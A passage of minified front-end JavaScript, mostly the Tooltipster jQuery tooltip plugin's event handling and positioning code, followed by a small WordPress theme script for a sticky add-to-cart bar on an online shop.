                                    var i = "mouseleave" == t.type ? n.__options.delay : n.__options.delayTouch;
                                    n._trigger({delay: i[1], dismissable: !0, event: t, type: "dismissable"})
                                }
                            }).on(p, function (t) {
                                !n._touchIsTouchEvent(t) && n._touchIsEmulatedEvent(t) || n._trigger({
                                    dismissable: !1,
                                    event: t,
                                    type: "dismissable"
                                })
                            })
                        }
                        n.__options.triggerClose.originClick && n._$origin.on("click." + n.__namespace + "-triggerClose", function (t) {
                            n._touchIsTouchEvent(t) || n._touchIsEmulatedEvent(t) || n._close(t)
                        }), (n.__options.triggerClose.click || n.__options.triggerClose.tap && r.hasTouchCapability) && setTimeout(function () {
                            if ("closed" != n.__state) {
                                var i = "", o = t(r.window.document.body);
                                n.__options.triggerClose.click && (i += "click." + n.__namespace + "-triggerClose "), n.__options.triggerClose.tap && r.hasTouchCapability && (i += "touchend." + n.__namespace + "-triggerClose"), o.on(i, function (i) {
                                    n._touchIsMeaningfulEvent(i) && (n._touchRecordEvent(i), n.__options.interactive && t.contains(n._$tooltip[0], i.target) || n._close(i))
                                }), n.__options.triggerClose.tap && r.hasTouchCapability && o.on("touchstart." + n.__namespace + "-triggerClose", function (t) {
                                    n._touchRecordEvent(t)
                                })
                            }
                        }, 0), n._trigger("ready"), n.__options.functionReady && n.__options.functionReady.call(n, n, {
                            origin: n._$origin[0],
                            tooltip: n._$tooltip[0]
                        })
                    }
                    if (n.__options.timer > 0) {
                        h = setTimeout(function () {
                            n._close()
                        }, n.__options.timer + _);
                        n.__timeouts.close.push(h)
                    }
                }
            }
            return n
        }, _openShortly: function (t) {
            var i = this, o = !0;
            if ("stable" != i.__state && "appearing" != i.__state && !i.__timeouts.open && (i._trigger({
                type: "start",
                event: t,
                stop: function () {
                    o = !1
                }
            }), o)) {
                var e = 0 == t.type.indexOf("touch") ? i.__options.delayTouch : i.__options.delay;
                e[0] ? i.__timeouts.open = setTimeout(function () {
                    i.__timeouts.open = null, i.__pointerIsOverOrigin && i._touchIsMeaningfulEvent(t) ? (i._trigger("startend"), i._open(t)) : i._trigger("startcancel")
                }, e[0]) : (i._trigger("startend"), i._open(t))
            }
            return i
        }, _optionsExtract: function (i, o) {
            var e = this, n = t.extend(!0, {}, o), s = e.__options[i];
            return s || (s = {}, t.each(o, function (t, i) {
                var o = e.__options[t];
                void 0 !== o && (s[t] = o)
            })), t.each(n, function (i, o) {
                void 0 !== s[i] && ("object" != typeof o || o instanceof Array || null == o || "object" != typeof s[i] || s[i] instanceof Array || null == s[i] ? n[i] = s[i] : t.extend(n[i], s[i]))
            }), n
        }, _plug: function (i) {
            var o = t.tooltipster._plugin(i);
            if (!o) throw new Error('The "' + i + '" plugin is not defined');
            return o.instance && t.tooltipster.__bridge(o.instance, this, o.name), this
        }, _touchIsEmulatedEvent: function (t) {
            for (var i = !1, o = (new Date).getTime(), e = this.__touchEvents.length - 1; e >= 0; e--) {
                var n = this.__touchEvents[e];
                if (!(o - n.time < 500)) break;
                n.target === t.target && (i = !0)
            }
            return i
        }, _touchIsMeaningfulEvent: function (t) {
            return this._touchIsTouchEvent(t) && !this._touchSwiped(t.target) || !this._touchIsTouchEvent(t) && !this._touchIsEmulatedEvent(t)
        }, _touchIsTouchEvent: function (t) {
            return 0 == t.type.indexOf("touch")
        }, _touchRecordEvent: function (t) {
            return this._touchIsTouchEvent(t) && (t.time = (new Date).getTime(), this.__touchEvents.push(t)), this
        }, _touchSwiped: function (t) {
            for (var i = !1, o = this.__touchEvents.length - 1; o >= 0; o--) {
                var e = this.__touchEvents[o];
                if ("touchmove" == e.type) {
                    i = !0;
                    break
                }
                if ("touchstart" == e.type && t === e.target) break
            }
            return i
        }, _trigger: function () {
            var i = Array.prototype.slice.apply(arguments);
            return "string" == typeof i[0] && (i[0] = {type: i[0]}), i[0].instance = this, i[0].origin = this._$origin ? this._$origin[0] : null, i[0].tooltip = this._$tooltip ? this._$tooltip[0] : null, this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, i), t.tooltipster._trigger.apply(t.tooltipster, i), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, i), this
        }, _unplug: function (i) {
            var o = this;
            if (o[i]) {
                var e = t.tooltipster._plugin(i);
                e.instance && t.each(e.instance, function (t, e) {
                    o[t] && o[t].bridged === o[i] && delete o[t]
                }), o[i].__destroy && o[i].__destroy(), delete o[i]
            }
            return o
        }, close: function (t) {
            return this.__destroyed ? this.__destroyError() : this._close(null, t), this
        }, content: function (t) {
            var i = this;
            if (void 0 === t) return i.__Content;
            if (i.__destroyed) i.__destroyError(); else if (i.__contentSet(t), null !== i.__Content) {
                if ("closed" !== i.__state && (i.__contentInsert(), i.reposition(), i.__options.updateAnimation)) if (r.hasTransitions) {
                    var o = i.__options.updateAnimation;
                    i._$tooltip.addClass("tooltipster-update-" + o), setTimeout(function () {
                        "closed" != i.__state && i._$tooltip.removeClass("tooltipster-update-" + o)
                    }, 1e3)
                } else i._$tooltip.fadeTo(200, .5, function () {
                    "closed" != i.__state && i._$tooltip.fadeTo(200, 1)
                })
            } else i._close();
            return i
        }, destroy: function () {
            var i = this;
            if (i.__destroyed) i.__destroyError(); else {
                "closed" != i.__state ? i.option("animationDuration", 0)._close(null, null, !0) : i.__timeoutsClear(), i._trigger("destroy"), i.__destroyed = !0, i._$origin.removeData(i.__namespace).off("." + i.__namespace + "-triggerOpen"), t(r.window.document.body).off("." + i.__namespace + "-triggerOpen");
                var o = i._$origin.data("tooltipster-ns");
                if (o) if (1 === o.length) {
                    var e = null;
                    "previous" == i.__options.restoration ? e = i._$origin.data("tooltipster-initialTitle") : "current" == i.__options.restoration && (e = "string" == typeof i.__Content ? i.__Content : t("<div></div>").append(i.__Content).html()), e && i._$origin.attr("title", e), i._$origin.removeClass("tooltipstered"), i._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")
                } else o = t.grep(o, function (t, o) {
                    return t !== i.__namespace
                }), i._$origin.data("tooltipster-ns", o);
                i._trigger("destroyed"), i._off(), i.off(), i.__Content = null, i.__$emitterPrivate = null, i.__$emitterPublic = null, i.__options.parent = null, i._$origin = null, i._$tooltip = null, t.tooltipster.__instancesLatestArr = t.grep(t.tooltipster.__instancesLatestArr, function (t, o) {
                    return i !== t
                }), clearInterval(i.__garbageCollector)
            }
            return i
        }, disable: function () {
            return this.__destroyed ? (this.__destroyError(), this) : (this._close(), this.__enabled = !1, this)
        }, elementOrigin: function () {
            return this.__destroyed ? void this.__destroyError() : this._$origin[0]
        }, elementTooltip: function () {
            return this._$tooltip ? this._$tooltip[0] : null
        }, enable: function () {
            return this.__enabled = !0, this
        }, hide: function (t) {
            return this.close(t)
        }, instance: function () {
            return this
        }, off: function () {
            return this.__destroyed || this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, open: function (t) {
            return this.__destroyed ? this.__destroyError() : this._open(null, t), this
        }, option: function (i, o) {
            return void 0 === o ? this.__options[i] : (this.__destroyed ? this.__destroyError() : (this.__options[i] = o, this.__optionsFormat(), t.inArray(i, ["trigger", "triggerClose", "triggerOpen"]) >= 0 && this.__prepareOrigin(), "selfDestruction" === i && this.__prepareGC()), this)
        }, reposition: function (t, i) {
            var o = this;
            return o.__destroyed ? o.__destroyError() : "closed" != o.__state && e(o._$origin) && (i || e(o._$tooltip)) && (i || o._$tooltip.detach(), o.__Geometry = o.__geometry(), o._trigger({
                type: "reposition",
                event: t,
                helper: {geo: o.__Geometry}
            })), o
        }, show: function (t) {
            return this.open(t)
        }, status: function () {
            return {
                destroyed: this.__destroyed,
                enabled: this.__enabled,
                open: "closed" !== this.__state,
                state: this.__state
            }
        }, triggerHandler: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.fn.tooltipster = function () {
        var i = Array.prototype.slice.apply(arguments),
            o = "You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";
        if (0 === this.length) return this;
        if ("string" == typeof i[0]) {
            var e = "#*$~&";
            return this.each(function () {
                var n = t(this).data("tooltipster-ns"), s = n ? t(this).data(n[0]) : null;
                if (!s) throw new Error("You called Tooltipster's \"" + i[0] + '" method on an uninitialized element');
                if ("function" != typeof s[i[0]]) throw new Error('Unknown method "' + i[0] + '"');
                this.length > 1 && "content" == i[0] && (i[1] instanceof t || "object" == typeof i[1] && null != i[1] && i[1].tagName) && !s.__options.contentCloning && s.__options.debug && console.log(o);
                var r = s[i[0]](i[1], i[2]);
                return r !== s || "instance" === i[0] ? (e = r, !1) : void 0
            }), "#*$~&" !== e ? e : this
        }
        t.tooltipster.__instancesLatestArr = [];
        var s = i[0] && void 0 !== i[0].multiple, r = s && i[0].multiple || !s && n.multiple,
            _ = i[0] && void 0 !== i[0].content, a = _ && i[0].content || !_ && n.content,
            l = i[0] && void 0 !== i[0].contentCloning, p = l && i[0].contentCloning || !l && n.contentCloning,
            c = i[0] && void 0 !== i[0].debug, h = c && i[0].debug || !c && n.debug;
        return this.length > 1 && (a instanceof t || "object" == typeof a && null != a && a.tagName) && !p && h && console.log(o), this.each(function () {
            var o = !1, e = t(this), n = e.data("tooltipster-ns"), s = null;
            n ? r ? o = !0 : h && (console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."), console.log(this)) : o = !0, o && (s = new t.Tooltipster(this, i[0]), n || (n = []), n.push(s.__namespace), e.data("tooltipster-ns", n), e.data(s.__namespace, s), s.__options.functionInit && s.__options.functionInit.call(s, s, {origin: this}), s._trigger("init")), t.tooltipster.__instancesLatestArr.push(s)
        }), this
    }, i.prototype = {
        __init: function (i) {
            this.__$tooltip = i, this.__$tooltip.css({
                left: 0,
                overflow: "hidden",
                position: "absolute",
                top: 0
            }).find(".tooltipster-content").css("overflow", "auto"), this.$container = t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(r.window.document.body)
        }, __forceRedraw: function () {
            var t = this.__$tooltip.parent();
            this.__$tooltip.detach(), this.__$tooltip.appendTo(t)
        }, constrain: function (t, i) {
            return this.constraints = {width: t, height: i}, this.__$tooltip.css({
                display: "block",
                height: "",
                overflow: "auto",
                width: t
            }), this
        }, destroy: function () {
            this.__$tooltip.detach().find(".tooltipster-content").css({
                display: "",
                overflow: ""
            }), this.$container.remove()
        }, free: function () {
            return this.constraints = null, this.__$tooltip.css({
                display: "",
                height: "",
                overflow: "visible",
                width: ""
            }), this
        }, measure: function () {
            this.__forceRedraw();
            var t = this.__$tooltip[0].getBoundingClientRect(),
                i = {size: {height: t.height || t.bottom - t.top, width: t.width || t.right - t.left}};
            if (this.constraints) {
                var o = this.__$tooltip.find(".tooltipster-content"), e = this.__$tooltip.outerHeight(),
                    n = o[0].getBoundingClientRect(), s = {
                        height: e <= this.constraints.height,
                        width: t.width <= this.constraints.width && n.width >= o[0].scrollWidth - 1
                    };
                i.fits = s.height && s.width
            }
            return r.IE && r.IE <= 11 && i.size.width !== r.window.document.documentElement.clientWidth && (i.size.width = Math.ceil(i.size.width) + 1), i
        }
    };
    var a = navigator.userAgent.toLowerCase();
    -1 != a.indexOf("msie") ? r.IE = parseInt(a.split("msie")[1]) : -1 !== a.toLowerCase().indexOf("trident") && -1 !== a.indexOf(" rv:11") ? r.IE = 11 : -1 != a.toLowerCase().indexOf("edge/") && (r.IE = parseInt(a.toLowerCase().split("edge/")[1]));
    var l = "tooltipster.sideTip";
    return t.tooltipster._plugin({
        name: l, instance: {
            __defaults: function () {
                return {
                    arrow: !0,
                    distance: 6,
                    functionPosition: null,
                    maxWidth: null,
                    minIntersection: 16,
                    minWidth: 0,
                    position: null,
                    side: "top",
                    viewportAware: !0
                }
            }, __init: function (t) {
                var i = this;
                i.__instance = t, i.__namespace = "tooltipster-sideTip-" + Math.round(1e6 * Math.random()), i.__previousState = "closed", i.__options, i.__optionsFormat(), i.__instance._on("state." + i.__namespace, function (t) {
                    "closed" == t.state ? i.__close() : "appearing" == t.state && "closed" == i.__previousState && i.__create(), i.__previousState = t.state
                }), i.__instance._on("options." + i.__namespace, function () {
                    i.__optionsFormat()
                }), i.__instance._on("reposition." + i.__namespace, function (t) {
                    i.__reposition(t.event, t.helper)
                })
            }, __close: function () {
                this.__instance.content() instanceof t && this.__instance.content().detach(), this.__instance._$tooltip.remove(), this.__instance._$tooltip = null
            }, __create: function () {
                var i = t('<div class="premium-tooltipster-base tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');
                this.__options.arrow || i.find(".tooltipster-box").css("margin", 0).end().find(".tooltipster-arrow").hide(), this.__options.minWidth && i.css("min-width", this.__options.minWidth + "px"), this.__options.maxWidth && i.css("max-width", this.__options.maxWidth + "px"), this.__instance._$tooltip = i, this.__instance._trigger("created")
            }, __destroy: function () {
                this.__instance._off("." + self.__namespace)
            }, __optionsFormat: function () {
                var i = this;
                if (i.__options = i.__instance._optionsExtract(l, i.__defaults()), i.__options.position && (i.__options.side = i.__options.position), "object" != typeof i.__options.distance && (i.__options.distance = [i.__options.distance]), i.__options.distance.length < 4 && (void 0 === i.__options.distance[1] && (i.__options.distance[1] = i.__options.distance[0]), void 0 === i.__options.distance[2] && (i.__options.distance[2] = i.__options.distance[0]), void 0 === i.__options.distance[3] && (i.__options.distance[3] = i.__options.distance[1]), i.__options.distance = {
                    top: i.__options.distance[0],
                    right: i.__options.distance[1],
                    bottom: i.__options.distance[2],
                    left: i.__options.distance[3]
                }), "string" == typeof i.__options.side) {
                    i.__options.side = [i.__options.side, {
                        top: "bottom",
                        right: "left",
                        bottom: "top",
                        left: "right"
                    }[i.__options.side]], "left" == i.__options.side[0] || "right" == i.__options.side[0] ? i.__options.side.push("top", "bottom") : i.__options.side.push("right", "left")
                }
                6 === t.tooltipster._env.IE && !0 !== i.__options.arrow && (i.__options.arrow = !1)
            }, __reposition: function (i, o) {
                var e, n = this, s = n.__targetFind(o), r = [];
                n.__instance._$tooltip.detach();
                var _ = n.__instance._$tooltip.clone(), a = t.tooltipster._getRuler(_), l = !1,
                    p = n.__instance.option("animation");
                switch (p && _.removeClass("tooltipster-" + p), t.each(["window", "document"], function (e, p) {
                    var c = null;
                    if (n.__instance._trigger({
                        container: p, helper: o, satisfied: l, takeTest: function (t) {
                            c = t
                        }, results: r, type: "positionTest"
                    }), 1 == c || 0 != c && 0 == l && ("window" != p || n.__options.viewportAware)) for (e = 0; e < n.__options.side.length; e++) {
                        var h = {horizontal: 0, vertical: 0}, d = n.__options.side[e];
                        "top" == d || "bottom" == d ? h.vertical = n.__options.distance[d] : h.horizontal = n.__options.distance[d], n.__sideChange(_, d), t.each(["natural", "constrained"], function (t, e) {
                            if (c = null, n.__instance._trigger({
                                container: p,
                                event: i,
                                helper: o,
                                mode: e,
                                results: r,
                                satisfied: l,
                                side: d,
                                takeTest: function (t) {
                                    c = t
                                },
                                type: "positionTest"
                            }), 1 == c || 0 != c && 0 == l) {
                                var _ = {
                                        container: p,
                                        distance: h,
                                        fits: null,
                                        mode: e,
                                        outerSize: null,
                                        side: d,
                                        size: null,
                                        target: s[d],
                                        whole: null
                                    },
                                    u = ("natural" == e ? a.free() : a.constrain(o.geo.available[p][d].width - h.horizontal, o.geo.available[p][d].height - h.vertical)).measure();
                                if (_.size = u.size, _.outerSize = {
                                    height: u.size.height + h.vertical,
                                    width: u.size.width + h.horizontal
                                }, "natural" == e ? o.geo.available[p][d].width >= _.outerSize.width && o.geo.available[p][d].height >= _.outerSize.height ? _.fits = !0 : _.fits = !1 : _.fits = u.fits, "window" == p && (_.fits ? _.whole = "top" == d || "bottom" == d ? o.geo.origin.windowOffset.right >= n.__options.minIntersection && o.geo.window.size.width - o.geo.origin.windowOffset.left >= n.__options.minIntersection : o.geo.origin.windowOffset.bottom >= n.__options.minIntersection && o.geo.window.size.height - o.geo.origin.windowOffset.top >= n.__options.minIntersection : _.whole = !1), r.push(_), _.whole) l = !0; else if ("natural" == _.mode && (_.fits || _.size.width <= o.geo.available[p][d].width)) return !1
                            }
                        })
                    }
                }), n.__instance._trigger({
                    edit: function (t) {
                        r = t
                    }, event: i, helper: o, results: r, type: "positionTested"
                }), r.sort(function (t, i) {
                    if (t.whole && !i.whole) return -1;
                    if (!t.whole && i.whole) return 1;
                    if (t.whole && i.whole) {
                        var o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    if (t.fits && !i.fits) return -1;
                    if (!t.fits && i.fits) return 1;
                    if (t.fits && i.fits) {
                        var e;
                        o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    return "document" == t.container && "bottom" == t.side && "natural" == t.mode ? -1 : 1
                }), (e = r[0]).coord = {}, e.side) {
                    case"left":
                    case"right":
                        e.coord.top = Math.floor(e.target - e.size.height / 2);
                        break;
                    case"bottom":
                    case"top":
                        e.coord.left = Math.floor(e.target - e.size.width / 2)
                }
                switch (e.side) {
                    case"left":
                        e.coord.left = o.geo.origin.windowOffset.left - e.outerSize.width;
                        break;
                    case"right":
                        e.coord.left = o.geo.origin.windowOffset.right + e.distance.horizontal;
                        break;
                    case"top":
                        e.coord.top = o.geo.origin.windowOffset.top - e.outerSize.height;
                        break;
                    case"bottom":
                        e.coord.top = o.geo.origin.windowOffset.bottom + e.distance.vertical
                }
                "window" == e.container ? "top" == e.side || "bottom" == e.side ? e.coord.left < 0 ? o.geo.origin.windowOffset.right - this.__options.minIntersection >= 0 ? e.coord.left = 0 : e.coord.left = o.geo.origin.windowOffset.right - this.__options.minIntersection - 1 : e.coord.left > o.geo.window.size.width - e.size.width && (o.geo.origin.windowOffset.left + this.__options.minIntersection <= o.geo.window.size.width ? e.coord.left = o.geo.window.size.width - e.size.width : e.coord.left = o.geo.origin.windowOffset.left + this.__options.minIntersection + 1 - e.size.width) : e.coord.top < 0 ? o.geo.origin.windowOffset.bottom - this.__options.minIntersection >= 0 ? e.coord.top = 0 : e.coord.top = o.geo.origin.windowOffset.bottom - this.__options.minIntersection - 1 : e.coord.top > o.geo.window.size.height - e.size.height && (o.geo.origin.windowOffset.top + this.__options.minIntersection <= o.geo.window.size.height ? e.coord.top = o.geo.window.size.height - e.size.height : e.coord.top = o.geo.origin.windowOffset.top + this.__options.minIntersection + 1 - e.size.height) : (e.coord.left > o.geo.window.size.width - e.size.width && (e.coord.left = o.geo.window.size.width - e.size.width), e.coord.left < 0 && (e.coord.left = 0)), n.__sideChange(_, e.side), o.tooltipClone = _[0], o.tooltipParent = n.__instance.option("parent").parent[0], o.mode = e.mode, o.whole = e.whole, o.origin = n.__instance._$origin[0], o.tooltip = n.__instance._$tooltip[0], delete e.container, delete e.fits, delete e.mode, delete e.outerSize, delete e.whole, e.distance = e.distance.horizontal || e.distance.vertical;
                var c, h, d, u = t.extend(!0, {}, e);
                if (n.__instance._trigger({
                    edit: function (t) {
                        e = t
                    }, event: i, helper: o, position: u, type: "position"
                }), n.__options.functionPosition) {
                    var g = n.__options.functionPosition.call(n, n.__instance, o, u);
                    g && (e = g)
                }
                a.destroy(), "top" == e.side || "bottom" == e.side ? (c = {
                    prop: "left",
                    val: e.target - e.coord.left
                }, h = e.size.width - this.__options.minIntersection) : (c = {
                    prop: "top",
                    val: e.target - e.coord.top
                }, h = e.size.height - this.__options.minIntersection), c.val < this.__options.minIntersection ? c.val = this.__options.minIntersection : c.val > h && (c.val = h), d = o.geo.origin.fixedLineage ? o.geo.origin.windowOffset : {
                    left: o.geo.origin.windowOffset.left + o.geo.window.scroll.left,
                    top: o.geo.origin.windowOffset.top + o.geo.window.scroll.top
                }, e.coord = {
                    left: d.left + (e.coord.left - o.geo.origin.windowOffset.left),
                    top: d.top + (e.coord.top - o.geo.origin.windowOffset.top)
                }, n.__sideChange(n.__instance._$tooltip, e.side), o.geo.origin.fixedLineage ? n.__instance._$tooltip.css("position", "fixed") : n.__instance._$tooltip.css("position", ""), n.__instance._$tooltip.css({
                    left: e.coord.left,
                    top: e.coord.top,
                    height: e.size.height,
                    width: e.size.width
                }).find(".tooltipster-arrow").css({
                    left: "",
                    top: ""
                }).css(c.prop, c.val), n.__instance._$tooltip.appendTo(n.__instance.option("parent")), n.__instance._trigger({
                    type: "repositioned",
                    event: i,
                    position: e
                })
            }, __sideChange: function (t, i) {
                t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-" + i)
            }, __targetFind: function (t) {
                var i = {}, o = this.__instance._$origin[0].getClientRects();
                o.length > 1 && (1 == this.__instance._$origin.css("opacity") && (this.__instance._$origin.css("opacity", .99), o = this.__instance._$origin[0].getClientRects(), this.__instance._$origin.css("opacity", 1)));
                if (o.length < 2) i.top = Math.floor(t.geo.origin.windowOffset.left + t.geo.origin.size.width / 2), i.bottom = i.top, i.left = Math.floor(t.geo.origin.windowOffset.top + t.geo.origin.size.height / 2), i.right = i.left; else {
                    var e = o[0];
                    i.top = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil(o.length / 2) - 1] : o[0], i.right = Math.floor(e.top + (e.bottom - e.top) / 2), e = o[o.length - 1], i.bottom = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil((o.length + 1) / 2) - 1] : o[o.length - 1], i.left = Math.floor(e.top + (e.bottom - e.top) / 2)
                }
                return i
            }
        }
    }), t
});


--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5
body_size: 365
content:
!function(){"use strict";document.addEventListener("DOMContentLoaded",function(){var t,s,e,c,a=document.getElementsByClassName("matico-sticky-add-to-cart");a.length&&("undefined"==typeof matico_sticky_add_to_cart_params||0<(t=document.getElementsByClassName(matico_sticky_add_to_cart_params.trigger_class)).length&&((s=function(){t[0].getBoundingClientRect().top+t[0].scrollHeight<0?(a[0].classList.add("matico-sticky-add-to-cart--slideOutUp"),a[0].classList.remove("matico-sticky-add-to-cart--slideInDown"),window.innerHeight+window.scrollY>=document.body.offsetHeight&&(a[0].classList.add("matico-sticky-add-to-cart--slideInDown"),a[0].classList.remove("matico-sticky-add-to-cart--slideOutUp"))):a[0].classList.contains("matico-sticky-add-to-cart--slideOutUp")&&(a[0].classList.add("matico-sticky-add-to-cart--slideInDown"),a[0].classList.remove("matico-sticky-add-to-cart--slideOutUp"))})(),window.addEventListener("scroll",function(){s()}),e=null,document.body.classList.forEach(function(t){"postid-"===t.substring(0,7)&&(e=t.replace(/[^0-9]/g,""))}),!e||(c=document.getElementById("product-"+e))&&(c.classList.contains("product-type-simple")||c.classList.contains("product-type-external")||document.getElementsByClassName("matico-sticky-add-to-cart__content-button")[0].addEventListener("click",function(t){t.preventDefault(),document.getElementById("product-"+e).scrollIntoView()}))))})}();